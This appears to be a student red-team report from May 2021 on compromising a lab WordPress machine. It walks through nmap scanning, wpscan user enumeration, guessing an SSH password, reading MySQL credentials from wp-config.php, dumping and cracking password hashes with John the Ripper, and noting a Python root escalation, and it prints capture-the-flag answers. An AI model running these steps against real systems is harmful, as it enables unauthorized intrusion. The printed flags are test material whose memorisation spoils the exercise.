# Red Team: Summary of Operations

## 

## Table of Contents

* Setup Up Target Machine
* Exposed Services
* Critical Vulnerabilities
* Exploitation

Prepared by Lucas Domanski

Team Members: Md Iftakher Hossain, Lucas Domanski, Eric Loi

May 6th, 2021

### Setup up Target Machine

Attacking Target 1:

Set up Attacker 1:



### Exposed Services

Nmap scan results for each machine reveal the below services and OS details:

$ nmap 192.1681.110



This scan identifies the services below as potential points of entry:

**Target 1**

1. Port 22/TCP Open SSH
2. Port 80/TCP Open HTTP
3. Port 111/TCP Open rcpbind
4. Port 139/TCP Open netbios-ssn
5. Port 445/TCP Open netbios-ssn

### Critical Vulnerabilities

The following vulnerabilities were identified on each target:

|  |  |  |
| --- | --- | --- |
| **Vulnerability** | **Description** | **Impact** |
| Weak Password | A user has a feeble secret password that can undoubtedly be broken/cracked. | This secret password can be effectively brute forced or speculated by guessing |
| Insecure MySQL Database | The hashed passwords for the users are stored in an unrestricted MYSQL database | Anyone who can dump the mysql database, can gain user password hashes, which are easily reverse engineered |
| Unrestricted privilege escalation | It is easy to gain access by implementing a python command to escalate privileges for users. | Anyone who can dump the mysql database, can gain user password hashes, which are easily reverse engineered |

Exploitation

The Red Team was able to penetrate Target the following confidential data:

**Target 1**

1. User Enumeration (WordPress site).







**Command:** wpscan –-url <http://192.168.1.110/wordpress> --enumerate u

Weak Password - Targeting user Michael

Small manual Brute Force attack to guess/finds Michael’s password



**Capturing Flag 1**

SSH in as Michael traversing through directories and files.



Flag 1 found in var/www/html folder at root in service.html in a HTML comment below the footer.

Commands:

Flag 1 location







**Flag1**: b9bbcb33ellb80be759c4e844862482d

**Capturing Flag 2**

**Exploit Used:** Same exploit used to gain Flag 1.

Capturing Flag 2: While SSH in as user Michael Flag 2 was also found.

Once again traversing through directories and files as before Flag 2 was found in /var/www next to the html folder that held Flag 1.

**Command Used:**

ssh michael@192.168.1.110

pw: michael

cd var/www

ls -l

nano flag2.txt



**Flag 2 location**



**Flag 2**: fc3fd58dcdad9ab23faca6e9a3e581c

**Capturing Flag 3**

**Exploit Used:** Same exploits used to gain Flag 1 and 2.

Capturing Flag 3: Accessing MySQL database.





Once having found wp-config.php and gaining access to the database credentials as Michael, MySQL was used to explore the database.



Flag 3 was found in wp_posts table in the wordpress database.







Commands:



mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1

-show databases;

-use wordpress;

-show tables;

-select * from wp_posts;

Flag 3 location







**Flag 3**: afc01ab56b50591e7dccf93122770cd2

**Capturing Flag 4**



**Exploit Used:**

Unsalted password hash and the use of privilege escalation with Python.

Capturing Flag 4: Retrieve user credentials from database, crack password hash with John the Ripper and use Python to gain root privileges.

Once having gained access to the database credentials as Michael from the wp-config.php file, lifting username and password hashes using MySQL was next.

These user credentials are stored in the wp_users table of the wordpress database. The usernames and password hashes were copied/saved to the Kali machine in a file called wp_hashes.txt.



**Commands:**

mysql -u root -p’R@v3nSecurity’ -h 127.0.0.1

show databases;

use wordpress;

show tables;

select * from wp_users;

wp_users table

On the Kali local machine the wp_hashes.txt was run against John the Ripper to crack the hashes.



**Command:**

john wp_hashes.txt

John the Ripper results





Once Steven’s password hash was cracked, the next thing to do was SSH as Steven. Then as Steven checking for privilege and escalating to root with Python

